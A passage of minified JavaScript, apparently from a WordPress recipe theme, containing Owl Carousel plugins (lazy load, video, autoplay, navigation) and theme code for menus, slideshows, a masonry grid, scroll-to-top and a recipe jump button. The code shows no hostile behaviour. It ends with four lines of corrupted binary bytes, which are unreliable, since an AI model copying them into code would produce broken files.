c?a>=b:b>=a}},a.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},a.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},a.prototype.trigger=function(a,f,d){var g={item:{count:this._items.length,index:this.current()}},e=b.camelCase(b.grep(["on",a,d],function(a){return a}).join("-").toLowerCase()),c=b.Event([a,"owl",d||"carousel"].join(".").toLowerCase(),b.extend({relatedTarget:this},g,f));return this._supress[a]||(b.each(this._plugins,function(b,a){a.onTrigger&&a.onTrigger(c)}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[e]&&this.settings[e].apply(this,c)),c},a.prototype.suppress=function(a){b.each(a,b.proxy(function(b,a){this._supress[a]=!0},this))},a.prototype.release=function(a){b.each(a,b.proxy(function(b,a){delete this._supress[a]},this))},a.prototype.browserSupport=function(){if(this.support3d=j(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=j(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[j(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=c.orientation},b.fn.owlCarousel=function(c){return this.each(function(){b(this).data("owlCarousel")||b(this).data("owlCarousel",new a(this,c))})},b.fn.owlCarousel.Constructor=a}(window.Zepto||window.jQuery,window,document),h=window.Zepto||window.jQuery,o=window,document,e=function(a){this._core=a,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":h.proxy(function(a){if(a.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(a.property&&"position"==a.property.name||"initialized"==a.type))for(var b=this._core.settings,c=b.center&&Math.ceil(b.items/2)||b.items,d=b.center&& -1*c||0,e=(a.property&&a.property.value||this._core.current())+d,f=this._core.clones().length,g=h.proxy(function(b,a){this.load(a)},this);(d++)<c;)this.load(f/2+this._core.relative(e)),f&&h.each(this._core.clones(this._core.relative(e++)),g)},this)},this._core.options=h.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)},e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var a=this._core.$stage.children().eq(c),b=a&&a.find(".owl-lazy");!b||h.inArray(a.get(0),this._loaded)> -1||(b.each(h.proxy(function(e,d){var c,a=h(d),b=o.devicePixelRatio>1&&a.attr("data-src-retina")||a.attr("data-src");this._core.trigger("load",{element:a,url:b},"lazy"),a.is("img")?a.one("load.owl.lazy",h.proxy(function(){a.css("opacity",1),this._core.trigger("loaded",{element:a,url:b},"lazy")},this)).attr("src",b):((c=new Image).onload=h.proxy(function(){a.css({"background-image":"url("+b+")",opacity:"1"}),this._core.trigger("loaded",{element:a,url:b},"lazy")},this),c.src=b)},this)),this._loaded.push(a.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},h.fn.owlCarousel.Constructor.Plugins.Lazy=e,i=window.Zepto||window.jQuery,window,document,f=function(a){this._core=a,this._handlers={"initialized.owl.carousel":i.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":i.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":i.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=i.extend({},f.Defaults,this._core.options),this._core.$element.on(this._handlers)},f.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},f.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},f.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},i.fn.owlCarousel.Constructor.Plugins.AutoHeight=f,j=window.Zepto||window.jQuery,p=window,q=document,b=function(a){this._core=a,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":j.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":j.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":j.proxy(function(b){var a=j(b.content).find(".owl-video");a.length&&(a.css("display","none"),this.fetch(a,j(b.content)))},this)},this._core.options=j.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",j.proxy(function(a){this.play(a)},this))},b.Defaults={video:!1,videoHeight:!1,videoWidth:!1},b.prototype.fetch=function(a,e){var d=a.attr("data-vimeo-id")?"vimeo":"youtube",b=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),f=a.attr("data-width")||this._core.settings.videoWidth,g=a.attr("data-height")||this._core.settings.videoHeight,c=a.attr("href");if(!c)throw new Error("Missing video URL.");if((b=c.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")> -1)d="youtube";else{if(!(b[3].indexOf("vimeo")> -1))throw new Error("Video URL not supported.");d="vimeo"}b=b[6],this._videos[c]={type:d,id:b,width:f,height:g},e.attr("data-video",c),this.thumbnail(a,this._videos[c])},b.prototype.thumbnail=function(c,a){var i,k,f,g=a.width&&a.height?'style="width:'+a.width+"px;height:"+a.height+'px;"':"",b=c.find("img"),d="src",h="",l=this._core.settings,e=function(a){k='<div class="owl-video-play-icon"></div>',i=l.lazyLoad?'<div class="owl-video-tn '+h+'" '+d+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',c.after(i),c.after(k)};return c.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(d="data-src",h="owl-lazy"),b.length?(e(b.attr(d)),b.remove(),!1):void("youtube"===a.type?e(f="http://img.youtube.com/vi/"+a.id+"/hqdefault.jpg"):"vimeo"===a.type&&j.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+a.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){e(f=a[0].thumbnail_large)}}))},b.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},b.prototype.play=function(f){this._core.trigger("play",null,"video"),this._playing&&this.stop();var b,g,h=j(f.target||f.srcElement),c=h.closest("."+this._core.settings.itemClass),a=this._videos[c.attr("data-video")],d=a.width||"100%",e=a.height||this._core.$stage.height();"youtube"===a.type?b='<iframe width="'+d+'" height="'+e+'" src="http://www.youtube.com/embed/'+a.id+"?autoplay=1&v="+a.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===a.type&&(b='<iframe src="http://player.vimeo.com/video/'+a.id+'?autoplay=1" width="'+d+'" height="'+e+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),c.addClass("owl-video-playing"),this._playing=c,g=j('<div style="height:'+e+"px; width:"+d+'px" class="owl-video-frame">'+b+"</div>"),h.after(g)},b.prototype.isInFullScreen=function(){var a=q.fullscreenElement||q.mozFullScreenElement||q.webkitFullscreenElement;return a&&j(a).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),(!a||!this._fullscreen||!this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===p.orientation||(this._core.state.orientation=p.orientation,!1))},b.prototype.destroy=function(){var a,b;for(a in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},j.fn.owlCarousel.Constructor.Plugins.Video=b,k=window.Zepto||window.jQuery,window,document,d=function(a){this.core=a,this.core.options=k.extend({},d.Defaults,this.core.options),this.swapping=!0,this.previous=u,this.next=u,this.handlers={"change.owl.carousel":k.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":k.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":k.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)},d.Defaults={animateOut:!1,animateIn:!1},d.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var a,b=k.proxy(this.clear,this),e=this.core.$stage.children().eq(this.previous),f=this.core.$stage.children().eq(this.next),c=this.core.settings.animateIn,d=this.core.settings.animateOut;this.core.current()!==this.previous&&(d&&(a=this.core.coordinates(this.previous)-this.core.coordinates(this.next),e.css({left:a+"px"}).addClass("animated owl-animated-out").addClass(d).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",b)),c&&f.addClass("animated owl-animated-in").addClass(c).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",b))}},d.prototype.clear=function(a){k(a.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},d.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},k.fn.owlCarousel.Constructor.Plugins.Animate=d,l=window.Zepto||window.jQuery,r=window,s=document,c=function(a){this.core=a,this.core.options=l.extend({},c.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":l.proxy(function(){this.autoplay()},this),"play.owl.autoplay":l.proxy(function(c,a,b){this.play(a,b)},this),"stop.owl.autoplay":l.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":l.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":l.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)},c.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},c.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(r.clearInterval(this.interval),this.interval=r.setInterval(l.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):r.clearInterval(this.interval)},c.prototype.play=function(){return!0===s.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void r.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},c.prototype.stop=function(){r.clearInterval(this.interval)},c.prototype.pause=function(){r.clearInterval(this.interval)},c.prototype.destroy=function(){var a,b;for(a in r.clearInterval(this.interval),this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},l.fn.owlCarousel.Constructor.Plugins.autoplay=c,m=window.Zepto||window.jQuery,window,document,a=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.push(m(a.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,0,m(a.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":m.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var d=this._core.current(),b=this._core.maximum(),c=this._core.minimum();a.data=a.property.value>b?d>=b?c:b:a.property.value<c?b:a.property.value}},this),"changed.owl.carousel":m.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":m.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=m.extend({},a.Defaults,this._core.options),this.$element.on(this._handlers)},a.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},a.prototype.initialize=function(){var b,c,a=this._core.settings;for(c in a.dotsData||(this._templates=[m("<div>").addClass(a.dotClass).append(m("<span>")).prop("outerHTML")]),a.navContainer&&a.dotsContainer||(this._controls.$container=m("<div>").addClass(a.controlsClass).appendTo(this.$element)),this._controls.$indicators=a.dotsContainer?m(a.dotsContainer):m("<div>").hide().addClass(a.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",m.proxy(function(b){var c=m(b.target).parent().is(this._controls.$indicators)?m(b.target).index():m(b.target).parent().index();b.preventDefault(),this.to(c,a.dotsSpeed)},this)),b=a.navContainer?m(a.navContainer):m("<div>").addClass(a.navContainerClass).prependTo(this._controls.$container),this._controls.$next=m("<"+a.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(a.navClass[0]).html(a.navText[0]).hide().prependTo(b).on("click",m.proxy(function(){this.prev(a.navSpeed)},this)),this._controls.$next.addClass(a.navClass[1]).html(a.navText[1]).hide().appendTo(b).on("click",m.proxy(function(){this.next(a.navSpeed)},this)),this._overrides)this._core[c]=m.proxy(this[c],this)},a.prototype.destroy=function(){var a,d,b,c;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(d in this._controls)this._controls[d].remove();for(c in this.overides)this._core[c]=this._overrides[c];for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.prototype.update=function(){var b,c,a=this._core.settings,d=this._core.clones().length/2,f=d+this._core.items().length,e=a.center||a.autoWidth||a.dotData?1:a.dotsEach||a.items;if("page"!==a.slideBy&&(a.slideBy=Math.min(a.slideBy,a.items)),a.dots||"page"==a.slideBy)for(this._pages=[],b=d,c=0;f>b;b++)(c>=e||0===c)&&(this._pages.push({start:b-d,end:b-d+e-1}),c=0),c+=this._core.mergers(this._core.relative(b))},a.prototype.draw=function(){var b,c,d="",a=this._core.settings,e=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!a.nav||a.loop||a.navRewind||(this._controls.$previous.toggleClass("disabled",0>=e),this._controls.$next.toggleClass("disabled",e>=this._core.maximum())),this._controls.$previous.toggle(a.nav),this._controls.$next.toggle(a.nav),a.dots){if(b=this._pages.length-this._controls.$indicators.children().length,a.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(m.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(a.dots)},a.prototype.onTrigger=function(b){var a=this._core.settings;b.page={index:m.inArray(this.current(),this._pages),count:this._pages.length,size:a&&(a.center||a.autoWidth||a.dotData?1:a.dotsEach||a.items)}},a.prototype.current=function(){var a=this._core.relative(this._core.current());return m.grep(this._pages,function(b){return b.start<=a&&b.end>=a}).pop()},a.prototype.getPosition=function(d){var a,b,c=this._core.settings;return"page"==c.slideBy?(a=m.inArray(this.current(),this._pages),b=this._pages.length,d?++a:--a,a=this._pages[(a%b+b)%b].start):(a=this._core.relative(this._core.current()),b=this._core.items().length,d?a+=c.slideBy:a-=c.slideBy),a},a.prototype.next=function(a){m.proxy(this._overrides.to,this._core)(this.getPosition(!0),a)},a.prototype.prev=function(a){m.proxy(this._overrides.to,this._core)(this.getPosition(!1),a)},a.prototype.to=function(b,c,d){var a;d?m.proxy(this._overrides.to,this._core)(b,c):(a=this._pages.length,m.proxy(this._overrides.to,this._core)(this._pages[(b%a+a)%a].start,c))},m.fn.owlCarousel.Constructor.Plugins.Navigation=a,n=window.Zepto||window.jQuery,t=window,document,g=function(a){this._core=a,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":n.proxy(function(){"URLHash"==this._core.settings.startPosition&&n(t).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":n.proxy(function(a){var b=n(a.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[b]=a.content},this)},this._core.options=n.extend({},g.Defaults,this._core.options),this.$element.on(this._handlers),n(t).on("hashchange.owl.navigation",n.proxy(function(){var a=t.location.hash.substring(1),b=this._core.$stage.children(),c=this._hashes[a]&&b.index(this._hashes[a])||0;return!!a&&void this._core.to(c,!1,!0)},this))},g.Defaults={URLhashListener:!1},g.prototype.destroy=function(){var a,b;for(a in n(t).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},n.fn.owlCarousel.Constructor.Plugins.Hash=g},a.nav_menu=function(){function a(a){if(0===a)$("#main-content").css({"padding-top":""});else{var b=$("#site-header").outerHeight()+40;$("#main-content").css({"padding-top":b}),$(window).on("resize",function(){if(991>=$(this).width()){var a=$("#site-header").outerHeight()+40;$("#main-content").css({"padding-top":a})}else $("#main-content").css({"padding-top":""})})}}if(!$("#site-header").hasClass("fixed-header")&&c()){if($("#header-navigation").hasClass("nav-fixed")){var d=0;$("#wpadminbar").length&&(d=$("#wpadminbar").height());var b=$("#header-nav"),e=b.offset().top-parseFloat(b.css("marginTop").replace(/auto/,0));$(window).scroll(function(c){var a=$(this).scrollTop(),b=$("#header-navigation").outerHeight()+40;a>=e-d?($("#header-navigation").addClass("fixed-navigation"),$("#header-navigation").css({top:0+d}),$("#main-content").css({"padding-top":b})):($("#header-navigation").removeClass("fixed-navigation"),$("#main-content").css({"padding-top":""}))})}else a(0)}else a()},a.mobile_nav_menu=function(){$("#mobile-nav-button").click(function(a){a.preventDefault(),$("#mobile-nav-button").toggleClass("active"),$("#site-header-inner,#header-nav,#main-content,footer").toggleClass("menu-active")}),$("#header-nav #nav-ul > .menu-item-has-children > a,#header-nav #nav-ul > ul > .page_item_has_children > a").append('<span class="sub-drop-icon fas fa-angle-down"></span>'),$("#header-nav .sub-menu > .menu-item-has-children > a,#header-nav .children > .page_item_has_children > a").append('<span class="sub-drop-icon sub-second-drop fas fa-angle-down"></span>'),$(".sub-drop-icon").on("click",function(a){a.preventDefault(),c()||($(this).closest(".menu-item,.page_item").find("> .sub-menu, > .children").slideToggle(250).toggleClass("opened"),$(this).toggleClass("fas fa-angle-down fas fa-angle-up"))}),$("#main-content,footer").on("click",function(){$("#mobile-nav-button").hasClass("active")&&($("#site-header-inner,#header-nav,#main-content,footer").removeClass("menu-active"),$("#mobile-nav-button").removeClass("active"))})},a.slideshows=function(){if($.fn.owlCarousel){if($(".carousel .featured-slide,.carousel .post-slide").length>1){var a=1,b=20,c=!1,d=5e3,e=!1,f=!1,g=!1;$(".carousel").each(function(){var h=this.id;"true"===$(this).attr("data-slide-center")&&(e=!0,$(".featured-narrow").length>0&&$(".featured-narrow").hasClass("featured-split")||(f=!0),$("body.boxed").length>0&&$(".featured-section").hasClass("featured-split")&&(f=!1)),"true"===$(this).attr("data-multi-slide")&&(a=$(this).attr("data-multi-slide-no"),$("body").hasClass("rtl")&&(g=!0)),""!==$(this).attr("data-slide-margin")&&$.isNumeric($(this).attr("data-slide-margin"))&&(b=$(this).attr("data-slide-margin")),"true"===$(this).attr("data-autoplay")&&(c=!0,d=$(this).attr("data-autoplay-speed")),$("#"+h).owlCarousel({autoplay:c,autoplayTimeout:d,autoplayHoverPause:!0,items:parseInt(a),navigation:!1,loop:!0,rtl:g,responsive:{1:{items:1,margin:parseInt(15),center:!1},992:{items:parseInt(a),margin:parseInt(b),center:e,autoWidth:f},1400:{items:parseInt(a),margin:parseInt(b),center:e,autoWidth:f}}})})}$(".previous-slide-btn").on("click",function(){$(this).closest(".carousel-outer").find(".owl-carousel").trigger("prev.owl.carousel")}),$(".next-slide-btn").on("click",function(){$(this).closest(".carousel-outer").find(".owl-carousel").trigger("next.owl.carousel")})}},a.isotope=function(){$.fn.isotope&&$(document).ready(function(){$("body:not(.rtl) .post-list-grid-masonry").isotope({layoutMode:"packery",itemSelector:".post-list-grid-masonry > [class^=col-]"}),$("body.rtl .post-list-grid-masonry").isotope({layoutMode:"packery",itemSelector:".post-list-grid-masonry > [class^=col-]",isOriginLeft:!1})})},a.scroll_top=function(){$(window).scroll(function(){$(document).scrollTop()>50?$("#scroll-top").fadeIn(500):$("#scroll-top").fadeOut(500)}),$("#scroll-top").on("click",function(a){$("html,body").animate({scrollTop:0},500),a.preventDefault()})},a.owl_carousel(),a.nav_menu(),a.mobile_nav_menu(),a.slideshows(),a.isotope(),a.scroll_top()})
;jQuery(function($){"use strict";var a={};a.recipe_jump_button=function(){$(".cuisine-recipe-jump .button").on("click",function(b){b.preventDefault();var a=40;$("body").hasClass("admin-bar")&&(a+=30),$("html, body").animate({scrollTop:$(".cuisine-recipe-card").first().offset().top-a},0)})},a.recipe_jump_button()})
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
